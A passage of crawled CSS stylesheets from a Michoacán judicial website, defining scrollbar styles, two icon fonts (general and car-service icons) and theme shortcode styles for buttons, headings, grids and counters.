    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: rgba(255, 255, 255, 0.3);
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

    ::-webkit-scrollbar-thumb:window-inactive {
        background: rgba(255, 255, 255, 0.3);
    }


/*@media (min-width: 992px) {
    .plr-95{
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
}


@media (min-width: 601px) {

}*/





--- FILE ---
content_type: text/css
request_url: https://www.poderjudicialmichoacan.gob.mx/web/plugins/css/themecore-icons.css
body_size: 1121
content:
@font-face {
  font-family: 'wprticons';
  src:  url('../font/theme-corea727.eot?g49o0u');
  src:  url('../font/theme-corea727.eot?g49o0u#iefix') format('embedded-opentype'),
    url('../font/theme-corea727.ttf?g49o0u') format('truetype'),
    url('../font/theme-corea727.woff?g49o0u') format('woff'),
    url('../font/theme-corea727.svg?g49o0u#theme-core') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="rt-icon-"], [class*=" rt-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'wprticons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.rt-icon-up-arrows-3:before {
  content: "\e935";
}
.rt-icon-up-arrows-1:before {
  content: "\e936";
}
.rt-icon-up-arrows-2:before {
  content: "\e937";
}
.rt-icon-up-arrows-12:before {
  content: "\e938";
}
.rt-icon-up-arrows:before {
  content: "\e939";
}
.rt-icon-zoom-in-3:before {
  content: "\e930";
}
.rt-icon-zoom-in-2:before {
  content: "\e931";
}
.rt-icon-zoom-in-1:before {
  content: "\e932";
}
.rt-icon-zoom-in:before {
  content: "\e933";
}
.rt-icon-cart-2:before {
  content: "\e908";
}
.rt-icon-cart-3:before {
  content: "\e909";
}
.rt-icon-cart:before {
  content: "\e90b";
}
.rt-icon-magnifier6:before {
  content: "\e90c";
}
.rt-icon-play-button-3:before {
  content: "\e90d";
}
.rt-icon-placeholder:before {
  content: "\e913";
}
.rt-icon-telephone:before {
  content: "\e914";
}
.rt-icon-play-button-4:before {
  content: "\e915";
}
.rt-icon-play-button-1:before {
  content: "\e916";
}
.rt-icon-play-button:before {
  content: "\e918";
}
.rt-icon-play-button-2:before {
  content: "\e919";
}
.rt-icon-play:before {
  content: "\e907";
}
.rt-icon-right-arrow-6:before {
  content: "\e934";
}
.rt-icon-play-arrow:before {
  content: "\e951";
}
.rt-icon-left-arrow12:before {
  content: "\e942";
}
.rt-icon-right-arrow12:before {
  content: "\e943";
}
.rt-icon-magnifier1:before {
  content: "\e953";
}
.rt-icon-magnifier2:before {
  content: "\e955";
}
.rt-icon-magnifier3:before {
  content: "\e957";
}
.rt-icon-magnifier4:before {
  content: "\e958";
}
.rt-icon-magnifier5:before {
  content: "\e97c";
}
.rt-icon-down-arrow:before {
  content: "\e925";
}
.rt-icon-right-arrow:before {
  content: "\e928";
}
.rt-icon-minus-circle:before {
  content: "\e929";
}
.rt-icon-plus-circle:before {
  content: "\e92a";
}
.rt-icon-down-arrow-circle:before {
  content: "\e92b";
}
.rt-icon-right-arrow-circle:before {
  content: "\e92c";
}
.rt-icon-plus:before {
  content: "\e820";
}
.rt-icon-minus:before {
  content: "\e821";
}
.rt-icon-1-down:before {
  content: "\e835";
}
.rt-icon-2-down:before {
  content: "\e837";
}
.rt-icon-2-down-1:before {
  content: "\e831";
}
.rt-icon-2-right:before {
  content: "\e836";
}
.rt-icon-close-envelope:before {
  content: "\e92d";
}
.rt-icon-old-phone:before {
  content: "\e92e";
}
.rt-icon-4-time:before {
  content: "\e823";
}
.rt-icon-4-user:before {
  content: "\e83e";
}
.rt-icon-4-address:before {
  content: "\e83f";
}
.rt-icon-4-cart:before {
  content: "\e840";
}
.rt-icon-4-cat:before {
  content: "\e841";
}
.rt-icon-4-comment:before {
  content: "\e842";
}
.rt-icon-4-phone:before {
  content: "\e843";
}
.rt-icon-4-search:before {
  content: "\e844";
}
.rt-icon-home:before {
  content: "\e92f";
}
.rt-icon-3-user:before {
  content: "\e833";
}
.rt-icon-3-address:before {
  content: "\e834";
}
.rt-icon-3-cart:before {
  content: "\e838";
}
.rt-icon-3-cat:before {
  content: "\e839";
}
.rt-icon-3-comment:before {
  content: "\e83a";
}
.rt-icon-3-phone:before {
  content: "\e83b";
}
.rt-icon-3-search:before {
  content: "\e83c";
}
.rt-icon-3-time:before {
  content: "\e83d";
}
.rt-icon-1-address:before {
  content: "\e822";
}
.rt-icon-1-phone:before {
  content: "\e827";
}
.rt-icon-1-search:before {
  content: "\e828";
}
.rt-icon-1-time:before {
  content: "\e829";
}
.rt-icon-2-user:before {
  content: "\e82a";
}
.rt-icon-2-address:before {
  content: "\e82b";
}
.rt-icon-2-cart:before {
  content: "\e82c";
}
.rt-icon-2-cat:before {
  content: "\e82d";
}
.rt-icon-2-comment:before {
  content: "\e82e";
}
.rt-icon-2-phone:before {
  content: "\e82f";
}
.rt-icon-2-search:before {
  content: "\e830";
}
.rt-icon-2-time:before {
  content: "\e832";
}
.rt-icon-flickr:before {
  content: "\e91a";
}
.rt-icon-dribbble:before {
  content: "\e91b";
}
.rt-icon-behance:before {
  content: "\e91c";
}
.rt-icon-android:before {
  content: "\e91d";
}
.rt-icon-apple:before {
  content: "\e91e";
}
.rt-icon-skype:before {
  content: "\e91f";
}
.rt-icon-instagram:before {
  content: "\e920";
}
.rt-icon-pinterest:before {
  content: "\e921";
}
.rt-icon-linkedin:before {
  content: "\e922";
}
.rt-icon-vimeo:before {
  content: "\e923";
}
.rt-icon-youtube:before {
  content: "\e924";
}
.rt-icon-google-plus:before {
  content: "\e917";
}
.rt-icon-twitter:before {
  content: "\e926";
}
.rt-icon-facebook:before {
  content: "\e927";
}
.rt-icon-message-1:before {
  content: "\e903";
}
.rt-icon-home2:before {
  content: "\e904";
}
.rt-icon-calendar:before {
  content: "\e905";
}
.rt-icon-chat2:before {
  content: "\e906";
}
.rt-icon-user:before {
  content: "\e90a";
}
.rt-icon-folder:before {
  content: "\e90e";
}
.rt-icon-settings:before {
  content: "\e90f";
}
.rt-icon-message:before {
  content: "\e910";
}
.rt-icon-placeholder2:before {
  content: "\e912";
}
.rt-icon-alarm-clock:before {
  content: "\e900";
}
.rt-icon-chat:before {
  content: "\e901";
}
.rt-icon-bag:before {
  content: "\e902";
}
.rt-icon-search2:before {
  content: "\e911";
}


--- FILE ---
content_type: text/css
request_url: https://www.poderjudicialmichoacan.gob.mx/web/plugins/css/carservice-icons.css
body_size: 1982
content:
@font-face {
  font-family: 'carservice';
  src:  url('../font/carservice9594.eot?gdbb9j');
  src:  url('../font/carservice9594.eot?gdbb9j#iefix') format('embedded-opentype'),
    url('../font/carservice9594.ttf?gdbb9j') format('truetype'),
    url('../font/carservice9594.woff?gdbb9j') format('woff'),
    url('../font/carservice9594.svg?gdbb9j#carservice') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="as-icon-"], [class*=" as-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'carservice' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.as-icon-car-parts-29:before {
  content: "\e900";
}
.as-icon-car-parts-28:before {
  content: "\e901";
}
.as-icon-car-parts-27:before {
  content: "\e902";
}
.as-icon-car-parts-26:before {
  content: "\e903";
}
.as-icon-car-parts-25:before {
  content: "\e904";
}
.as-icon-car-parts-24:before {
  content: "\e905";
}
.as-icon-car-parts-23:before {
  content: "\e906";
}
.as-icon-car-parts-22:before {
  content: "\e907";
}
.as-icon-car-parts-21:before {
  content: "\e908";
}
.as-icon-car-parts-20:before {
  content: "\e909";
}
.as-icon-car-parts-19:before {
  content: "\e90a";
}
.as-icon-car-parts-18:before {
  content: "\e90b";
}
.as-icon-car-parts-17:before {
  content: "\e90c";
}
.as-icon-car-parts-16:before {
  content: "\e90d";
}
.as-icon-car-parts-15:before {
  content: "\e90e";
}
.as-icon-car-parts-14:before {
  content: "\e90f";
}
.as-icon-car-parts-13:before {
  content: "\e910";
}
.as-icon-car-parts-12:before {
  content: "\e911";
}
.as-icon-car-parts-11:before {
  content: "\e912";
}
.as-icon-car-parts-10:before {
  content: "\e913";
}
.as-icon-car-parts-9:before {
  content: "\e914";
}
.as-icon-car-parts-8:before {
  content: "\e915";
}
.as-icon-car-parts-7:before {
  content: "\e916";
}
.as-icon-car-parts-6:before {
  content: "\e917";
}
.as-icon-car-parts-5:before {
  content: "\e918";
}
.as-icon-car-parts-4:before {
  content: "\e919";
}
.as-icon-car-parts-3:before {
  content: "\e91a";
}
.as-icon-car-parts-2:before {
  content: "\e91b";
}
.as-icon-car-parts-1:before {
  content: "\e91c";
}
.as-icon-car-parts:before {
  content: "\e91d";
}
.as-icon-charter:before {
  content: "\e91e";
}
.as-icon-clutch:before {
  content: "\e91f";
}
.as-icon-disc-brake2:before {
  content: "\e920";
}
.as-icon-filter:before {
  content: "\e921";
}
.as-icon-generator:before {
  content: "\e922";
}
.as-icon-lamp:before {
  content: "\e923";
}
.as-icon-spark-plug2:before {
  content: "\e924";
}
.as-icon-steering-wheel3:before {
  content: "\e925";
}
.as-icon-suspension2:before {
  content: "\e926";
}
.as-icon-timing-belt2:before {
  content: "\e927";
}
.as-icon-gearshift-1:before {
  content: "\e928";
}
.as-icon-exhaust-pipe3:before {
  content: "\e929";
}
.as-icon-turbo:before {
  content: "\e92a";
}
.as-icon-brake-2:before {
  content: "\e92b";
}
.as-icon-alloy-wheel-1:before {
  content: "\e92c";
}
.as-icon-alloy-wheel2:before {
  content: "\e92d";
}
.as-icon-belt-3:before {
  content: "\e92e";
}
.as-icon-speedometer2:before {
  content: "\e92f";
}
.as-icon-car-engine-6:before {
  content: "\e930";
}
.as-icon-car-engine-5:before {
  content: "\e931";
}
.as-icon-car-engine-4:before {
  content: "\e932";
}
.as-icon-radiator-1:before {
  content: "\e933";
}
.as-icon-steering-wheel4:before {
  content: "\e934";
}
.as-icon-shock-absorber-1:before {
  content: "\e935";
}
.as-icon-chassis2:before {
  content: "\e936";
}
.as-icon-wheel2:before {
  content: "\e937";
}
.as-icon-battery3:before {
  content: "\e938";
}
.as-icon-car-engine-3:before {
  content: "\e939";
}
.as-icon-radiator3:before {
  content: "\e93a";
}
.as-icon-crankshalf:before {
  content: "\e93b";
}
.as-icon-brake-1:before {
  content: "\e93c";
}
.as-icon-engine-2:before {
  content: "\e93d";
}
.as-icon-gears2:before {
  content: "\e93e";
}
.as-icon-gearshift:before {
  content: "\e93f";
}
.as-icon-windscreen:before {
  content: "\e940";
}
.as-icon-power:before {
  content: "\e941";
}
.as-icon-shock-absorber2:before {
  content: "\e942";
}
.as-icon-brake:before {
  content: "\e943";
}
.as-icon-car-engine-2:before {
  content: "\e944";
}
.as-icon-gear:before {
  content: "\e945";
}
.as-icon-car-lights:before {
  content: "\e946";
}
.as-icon-pipe:before {
  content: "\e947";
}
.as-icon-car-engine-1:before {
  content: "\e948";
}
.as-icon-fan-1:before {
  content: "\e949";
}
.as-icon-cooler:before {
  content: "\e94a";
}
.as-icon-tire2:before {
  content: "\e94b";
}
.as-icon-piston-1:before {
  content: "\e94c";
}
.as-icon-belt-2:before {
  content: "\e94d";
}
.as-icon-fan:before {
  content: "\e94e";
}
.as-icon-car-engine:before {
  content: "\e94f";
}
.as-icon-spark-plug3:before {
  content: "\e950";
}
.as-icon-engine-1:before {
  content: "\e951";
}
.as-icon-suspension3:before {
  content: "\e952";
}
.as-icon-transmission:before {
  content: "\e953";
}
.as-icon-gasoline:before {
  content: "\e954";
}
.as-icon-belt-1:before {
  content: "\e955";
}
.as-icon-belt:before {
  content: "\e956";
}
.as-icon-piston3:before {
  content: "\e957";
}
.as-icon-engine2:before {
  content: "\e958";
}
.as-icon-air-filter2:before {
  content: "\e959";
}
.as-icon-air-refreshener:before {
  content: "\e95a";
}
.as-icon-battery4:before {
  content: "\e95b";
}
.as-icon-car2:before {
  content: "\e95c";
}
.as-icon-car-1:before {
  content: "\e95d";
}
.as-icon-car-breakdown:before {
  content: "\e95e";
}
.as-icon-car-key:before {
  content: "\e95f";
}
.as-icon-car-wash3:before {
  content: "\e960";
}
.as-icon-chassis3:before {
  content: "\e961";
}
.as-icon-cleaner:before {
  content: "\e962";
}
.as-icon-crane:before {
  content: "\e963";
}
.as-icon-dashboard:before {
  content: "\e964";
}
.as-icon-dices:before {
  content: "\e965";
}
.as-icon-dummy:before {
  content: "\e966";
}
.as-icon-engine3:before {
  content: "\e967";
}
.as-icon-exhaust-pipe4:before {
  content: "\e968";
}
.as-icon-funnel2:before {
  content: "\e969";
}
.as-icon-gasoline2:before {
  content: "\e96a";
}
.as-icon-gas-station3:before {
  content: "\e96b";
}
.as-icon-gearshift2:before {
  content: "\e96c";
}
.as-icon-gearshift-12:before {
  content: "\e96d";
}
.as-icon-hydraulic-jack:before {
  content: "\e96e";
}
.as-icon-license-plate:before {
  content: "\e96f";
}
.as-icon-mechanic2:before {
  content: "\e970";
}
.as-icon-oil3:before {
  content: "\e971";
}
.as-icon-pedals:before {
  content: "\e972";
}
.as-icon-piston4:before {
  content: "\e973";
}
.as-icon-pliers:before {
  content: "\e974";
}
.as-icon-rearview-mirror:before {
  content: "\e975";
}
.as-icon-reflective-triangle:before {
  content: "\e976";
}
.as-icon-route-66:before {
  content: "\e977";
}
.as-icon-seat-belt:before {
  content: "\e978";
}
.as-icon-spark:before {
  content: "\e979";
}
.as-icon-steering-wheel5:before {
  content: "\e97a";
}
.as-icon-suspension4:before {
  content: "\e97b";
}
.as-icon-toolbox:before {
  content: "\e97c";
}
.as-icon-tools:before {
  content: "\e97d";
}
.as-icon-voltmeter:before {
  content: "\e97e";
}
.as-icon-wheel3:before {
  content: "\e97f";
}
.as-icon-wiper:before {
  content: "\e980";
}
.as-icon-wrench:before {
  content: "\e981";
}
.as-icon-hours:before {
  content: "\e982";
}
.as-icon-aerosol:before {
  content: "\e983";
}
.as-icon-airbag:before {
  content: "\e984";
}
.as-icon-air-filter:before {
  content: "\e985";
}
.as-icon-autolift:before {
  content: "\e986";
}
.as-icon-automatic-wash-car:before {
  content: "\e987";
}
.as-icon-balancing:before {
  content: "\e988";
}
.as-icon-battery:before {
  content: "\e989";
}
.as-icon-brake-disk:before {
  content: "\e98a";
}
.as-icon-car:before {
  content: "\e98b";
}
.as-icon-car-painting:before {
  content: "\e98c";
}
.as-icon-car-search:before {
  content: "\e98d";
}
.as-icon-car-wash:before {
  content: "\e98e";
}
.as-icon-chassis:before {
  content: "\e98f";
}
.as-icon-cracked-windshield:before {
  content: "\e990";
}
.as-icon-cross-wrench:before {
  content: "\e991";
}
.as-icon-damage:before {
  content: "\e992";
}
.as-icon-electric-car:before {
  content: "\e993";
}
.as-icon-evacuator:before {
  content: "\e994";
}
.as-icon-exhaust-pipe:before {
  content: "\e995";
}
.as-icon-fix-sign:before {
  content: "\e996";
}
.as-icon-flat-tire:before {
  content: "\e997";
}
.as-icon-funnel:before {
  content: "\e998";
}
.as-icon-fuse:before {
  content: "\e999";
}
.as-icon-garage:before {
  content: "\e99a";
}
.as-icon-gas-station:before {
  content: "\e99b";
}
.as-icon-gears:before {
  content: "\e99c";
}
.as-icon-hammer-and-wrench:before {
  content: "\e99d";
}
.as-icon-headlight:before {
  content: "\e99e";
}
.as-icon-jerrycan:before {
  content: "\e99f";
}
.as-icon-key:before {
  content: "\e9a0";
}
.as-icon-mirror:before {
  content: "\e9a1";
}
.as-icon-motor:before {
  content: "\e9a2";
}
.as-icon-oil:before {
  content: "\e9a3";
}
.as-icon-piston:before {
  content: "\e9a4";
}
.as-icon-radiator:before {
  content: "\e9a5";
}
.as-icon-screwdriver-and-wrench:before {
  content: "\e9a6";
}
.as-icon-shock-absorber:before {
  content: "\e9a7";
}
.as-icon-signaling:before {
  content: "\e9a8";
}
.as-icon-spark-plug:before {
  content: "\e9a9";
}
.as-icon-steering-wheel:before {
  content: "\e9aa";
}
.as-icon-tachometer:before {
  content: "\e9ab";
}
.as-icon-tank:before {
  content: "\e9ac";
}
.as-icon-timing-belt:before {
  content: "\e9ad";
}
.as-icon-tinting:before {
  content: "\e9ae";
}
.as-icon-traffic-cone:before {
  content: "\e9af";
}
.as-icon-transmision:before {
  content: "\e9b0";
}
.as-icon-voltage:before {
  content: "\e9b1";
}
.as-icon-wheel:before {
  content: "\e9b2";
}
.as-icon-wheel-and-manometer:before {
  content: "\e9b3";
}
.as-icon-air-conditioning:before {
  content: "\e9b4";
}
.as-icon-alloy-wheel:before {
  content: "\e9b5";
}
.as-icon-battery2:before {
  content: "\e9b6";
}
.as-icon-car-repair:before {
  content: "\e9b7";
}
.as-icon-car-wash2:before {
  content: "\e9b8";
}
.as-icon-diagnostic:before {
  content: "\e9b9";
}
.as-icon-disc-brake:before {
  content: "\e9ba";
}
.as-icon-electrical-service:before {
  content: "\e9bb";
}
.as-icon-engine:before {
  content: "\e9bc";
}
.as-icon-exhaust-pipe2:before {
  content: "\e9bd";
}
.as-icon-gas-station2:before {
  content: "\e9be";
}
.as-icon-gearstick:before {
  content: "\e9bf";
}
.as-icon-ignition:before {
  content: "\e9c0";
}
.as-icon-inspection:before {
  content: "\e9c1";
}
.as-icon-key2:before {
  content: "\e9c2";
}
.as-icon-maintenance:before {
  content: "\e9c3";
}
.as-icon-mechanic:before {
  content: "\e9c4";
}
.as-icon-oil2:before {
  content: "\e9c5";
}
.as-icon-painting:before {
  content: "\e9c6";
}
.as-icon-piston2:before {
  content: "\e9c7";
}
.as-icon-radiator2:before {
  content: "\e9c8";
}
.as-icon-reparation:before {
  content: "\e9c9";
}
.as-icon-speedometer:before {
  content: "\e9ca";
}
.as-icon-steering-wheel2:before {
  content: "\e9cb";
}
.as-icon-suspension:before {
  content: "\e9cc";
}
.as-icon-tire:before {
  content: "\e9cd";
}
.as-icon-tire-1:before {
  content: "\e9ce";
}
.as-icon-trailer:before {
  content: "\e9cf";
}
.as-icon-wheel-alignment:before {
  content: "\e9d0";
}
.as-icon-windshield:before {
  content: "\e9d1";
}


--- FILE ---
content_type: text/css
request_url: https://www.poderjudicialmichoacan.gob.mx/web/plugins/css/shortcodes.css
body_size: 10716
content:
/* Rows
-------------------------------------------------------------- */
.row.separator.light > [class*="col-"] { border-left: 1px solid #eee; }
.row.separator.dark > [class*="col-"] { border-left: 1px solid rgba(255,255,255,0.1); }
.row.separator > [class*="col-"]:first-child { border-left: 0; }
@media only screen and (max-width: 991px) {
	.row.separator > [class*="col-"] { border: 0 !important; }
}

.row-certified-1 { background: url(../img/bg-section-1.jpg) center center; }
.row-trusted-1 { background: url(../img/bg-section-2.jpg) center center; }
.row-facts-1 { background: url(../img/bg-section-3.jpg) center center; }
.row-gallery-1 { background: url(../img/bg-section-4.jpg) center center; background-attachment: fixed; }
.row-testimonials-1 { background: url(../img/bg-section-5.jpg) center center; background-size: cover; }

/* Columns
-------------------------------------------------------------- */
/* Style 1 */
.half-background.style-1 { background-image:url('../img/bg-why-1.jpg'); background-size: cover; overflow: hidden; background-position: center; background-repeat: no-repeat; }
.half-background.style-2 { background-image:url('../img/bg-why-2.jpg'); background-size: cover; overflow: hidden; background-position: center; background-repeat: no-repeat; }
@media only screen and (max-width: 991px) {
	.half-background.style-1 { height: 450px; }
	.half-background.style-2 { height: 450px; }
}

/* Button
-------------------------------------------------------------- */
.wprt-button { border-radius: 3px; padding: 10px 40px; font-size: 13px; font-family: "Poppins", sans-serif; font-weight: 500; letter-spacing: 1px; color: #fff; background-color: transparent; display: inline-block; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-button.small { padding: 5px 36px; }
.wprt-button.big { padding: 11px 42px; font-size: 14px; }
.wprt-button.outline { border: 1px solid transparent; padding: 9px 40px; }
.wprt-button.outline.small { padding: 4px 36px; }

.wprt-button.rounded-1px { -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; }
.wprt-button.rounded-2px { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.wprt-button.rounded-3px { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.wprt-button.rounded-30px { -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; }

.wprt-button.dashed { border-style: dashed; }
.wprt-button.dotted { border-style: dotted; }
.wprt-button.double { border-style: double; }

/* Button Accent */
.wprt-button.accent { background-color: #1f333e; color: #fff; }
.wprt-button.accent:hover { background-color: #333 !important; color: #fff }

/* Button Outline */
.wprt-button.outline.ol-accent { border-color: #1f333e; color: #1f333e; }
.wprt-button.outline.ol-accent:hover { background-color: #1f333e; color: #fff !important; }

/* Button Dark */
.wprt-button.dark { background-color: #333; color: #fff; }
.wprt-button.dark:hover { background-color: #1f333e; color: #fff; }

/* Button Light */
.wprt-button.light { background-color: #aeaeae; color: #fff; }
.wprt-button.light:hover { background-color: #1f333e; color: #fff; }

/* Button Very Light */
.wprt-button.very-light { background-color: #ebebeb; color: #999; }
.wprt-button.very-light:hover { background-color: #1f333e; color: #fff; }

/* Button White */
.wprt-button.white { background-color: #fff; color: #777; }
.wprt-button.white:hover { background-color: #333; color: #fff; }

/* Button Outline Dark */
.wprt-button.outline.dark { border-color: #333; background-color: transparent; color: #333; }
.wprt-button.outline.dark:hover { background-color: #1f333e; border-color: #1f333e; color: #fff; }

/* Button Outline Light */
.wprt-button.outline.light { border-color: #dbdbdb; background-color: transparent; color: #777; }
.wprt-button.outline.light:hover { background-color: #1f333e; border-color: #1f333e; color: #fff; }

/* Button Outline Very Light */
.wprt-button.outline.very-light { border-color: #eee; background-color: transparent; color: #999; }
.wprt-button.outline.very-light:hover { background-color: #1f333e; border-color: #1f333e; color: #fff; }

/* Button Outline White */
.wprt-button.outline.white { border-color: #fff; background-color: transparent; color: #fff; }
.wprt-button.outline.white:hover { background-color: #fff; border-color: #fff; color: #777; }

@media only screen and (max-width: 991px) {
	.wprt-button { padding: 8px 36px; }
	.wprt-button.big { padding: 10px 40px; font-size: 14px; }
}

/* Button Custom */
.button-wrap { display: inline-block; }
.button-wrap.has-icon .wprt-button > span { position: relative; display: inline-block; }
.button-wrap.has-icon .wprt-button > span > .icon { font-size: 18px; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }

.button-wrap.has-icon.icon-right .wprt-button > span { padding-right: 34px; }
.button-wrap.has-icon.icon-right .wprt-button > span > .icon { right: 0; }
.button-wrap.has-icon.icon-left .wprt-button > span { padding-left: 34px; }
.button-wrap.has-icon.icon-left .wprt-button > span > .icon { left: 0; }
.wprt-button.custom:hover { filter: alpha(opacity=90); opacity: 0.9; }

.button-wrap.has-icon.icon-left.separate .wprt-button > span > .icon { line-height: 1em; padding-right: 13px; border-right: 1px solid rgba(255,255,255,0.2); }
.button-wrap.has-icon.icon-left.separate .wprt-button { padding-left: 15px; }
.button-wrap.has-icon.icon-left.separate .wprt-button > span { padding-left: 54px; }

.button-wrap.has-icon.icon-right.separate .wprt-button > span > .icon { line-height: normal; padding-left: 13px; border-left: 1px solid rgba(255,255,255,0.2); }
.button-wrap.has-icon.icon-right.separate .wprt-button { padding-right: 15px; }
.button-wrap.has-icon.icon-right.separate .wprt-button > span { padding-right: 54px; }

/* Hero Slideshow
-------------------------------------------------------------- */
.hero-section { position: relative; }
.hero-section .hero-content { position: relative; z-index: 20; }
.hero-section .overlay { position:absolute; left: 0; top: 0; width: 100%; height: 100%; }
.hero-section .sub-heading { color: #ccc; margin-bottom: 12px; letter-spacing: 0.5px; }

/* Fancy Text Scroll */
.wprt-fancy-text.scroll .heading { font-size: 54px; height: 64px; line-height: 64px; margin: 0; }
.wprt-fancy-text.scroll { overflow: hidden; vertical-align: baseline; height: 64px; }
.wprt-fancy-text.scroll .heading { margin: 0;  color:#fff; }
.wprt-fancy-text.scroll .heading { -webkit-transition: margin-top 0.4s ease-in-out; -moz-transition: margin-top 0.4s ease-in-out; transition: margin-top 0.4s ease-in-out; }
/* Fancy Text Rotate */
.wprt-fancy-text.rotate .heading { font-weight: 300; font-size: 54px; line-height: 64px; margin: 0; letter-spacing: -0.3px; }
.wprt-fancy-text.rotate .rotates > span { display: inline-block; }
/* Fancy Text Typed */
.wprt-fancy-text.typed .heading { font-size: 72px; line-height: 72px; font-weight: 700; text-transform: uppercase; color: #1f333e; }
.wprt-fancy-text.typed .typed-cursor { color: #1f333e; opacity: 1; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; }
@keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
@-webkit-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
@-moz-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
@media only screen and (max-width: 991px) {
	.wprt-fancy-text.typed .heading { font-size: 46px; line-height: 46px; }
	.wprt-fancy-text.rotate .heading { font-size: 46px; line-height: 52px; }
}
/* Arrow */
.hero-section .arrow { position: absolute; bottom: 15px; left: 50%; margin-left: -20px; width: 40px; height: 40px; z-index: 99; animation: bounce 2.5s infinite; -webkit-animation: bounce 2.5s infinite; -moz-animation: bounce 2.5s infinite; }
.hero-section .arrow:after { content: "\e925"; font-family: "wprticons"; font-size: 22px; color: #fff; position: absolute; left: 0; top: 0; width: 100%; height: 40px; line-height: 40px; text-align: center; }
.hero-section .arrow:hover:after { color: #fff; }

/* Animation Block
-------------------------------------------------------------- */
.wprt-animation-block { filter: alpha(opacity=0); opacity: 0; }
.wprt-animation-block.animated { filter: alpha(opacity=100); opacity: 1; }

/* Grid Box
-------------------------------------------------------------- */
.wprt-grid-box.col-3 .grid-row:first-child { border-top: 1px solid #ebebeb; border-left: 1px solid #ebebeb; }
.wprt-grid-box.col-3 .grid-row:last-child { border-left: 1px solid #ebebeb; }
.wprt-grid-box.col-3 .grid-item { width: 33.333%; float: left; border-right: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; }
.wprt-grid-box.col-3.no-border-wrap .grid-row:first-child,
.wprt-grid-box.col-3.no-border-wrap .grid-row:last-child { border: 0; }
.wprt-grid-box.col-3.no-border-wrap .grid-row:last-child .grid-item { border-bottom: 0; }
.wprt-grid-box.col-3.no-border-wrap .grid-row .grid-item:last-child { border-right: 0; }
@media only screen and (max-width: 991px) {
	.wprt-grid-box.col-3 { border: 1px solid #ebebeb; }
	.wprt-grid-box.col-3.no-border-wrap { border: 0; }
	.wprt-grid-box.col-3 .grid-item { width: 100%; }
	.wprt-grid-box.col-3 .grid-row,
	.wprt-grid-box.col-3 .grid-item { border-width: 0; }
	.wprt-grid-box.col-3 .grid-item { border-top: 1px solid #ebebeb !important; }
	.wprt-grid-box.col-3 .grid-row:first-child .grid-item:first-child { border-top: 0 !important; }
}

/* Adivance Image
-------------------------------------------------------------- */
.wprt-adv-image .inner { padding: 25px; background-color: #fff; }
.wprt-adv-image .inner img { opacity: 0.3; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-adv-image .inner:hover img { opacity: 0.7; }

/* Headings
-------------------------------------------------------------- */
.wprt-headings .sep { background-color: #1f333e; }
.wprt-headings.text-center .sep,
.wprt-headings.text-center .sub-heading { text-align: center; margin: 0 auto; max-width: 700px; }
.wprt-headings.text-right .sep { float: right; }
.wprt-headings .heading,
.wprt-headings .sub-heading { margin-bottom: 0; }
.wprt-headings.left-sep { position: relative; }
.wprt-headings.left-sep .sep { position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); transform: translateY(-50%); }
/* Style 1 */
.wprt-headings.style-1 .heading { margin-bottom: 8px; }
.wprt-headings.style-1 .sep { width: 54px; height: 2px; background-color: #dbdbdb; }
.wprt-headings.style-1 .sub-heading { font-size: 18px; line-height: 30px; margin-top: 17px; }

/* Counter
-------------------------------------------------------------- */
.wprt-counter .sep { background-color: #1f333e; }
.wprt-counter.text-center .sep { text-align: center; margin: 0 auto; }
.wprt-counter.text-center .sep.image { background-color: transparent; }
.wprt-counter .number-wrap { color: #333; }
.wprt-counter .prefix,
.wprt-counter .suffix { color: #1f333e; }
.wprt-counter .number { letter-spacing: 1px; }
.wprt-counter .number,
.wprt-counter .heading { margin-bottom: 0; }

.wprt-counter.icon-left .inner { display: table; overflow: hidden; width: 100%; }
.wprt-counter.icon-left .icon-wrap { display: table-cell; text-align: right; vertical-align: top; }
.wprt-counter.icon-left .text-wrap { display: table-cell; text-align: left; vertical-align: top; }
.wprt-counter.icon-left .sep { margin: 0; }
@media only screen and (max-width: 991px) {
	.wprt-counter.icon-left .inner,
	.wprt-counter.icon-left .icon-wrap,
	.wprt-counter.icon-left .icon-wrap .icon,
	.wprt-counter.icon-left .text-wrap { display: block; width: 100%; margin: 0; text-align: center; }
}
/* Style 1 */
.wprt-counter.style-1 .icon { font-size: 42px; line-height: normal;color: #bcbcbc; }
.wprt-counter.style-1 .number-wrap { font-weight: 600; color: #1f333e; font-size: 34px; line-height: 46px; margin-top: 3px; }
.wprt-counter.style-1 .sep { width: 54px; height: 2px;background-color: #dbdbdb; }
.wprt-counter.style-1 .heading { color:#777; font-size: 14px; margin-top: 10px; }
/* Style 2 */
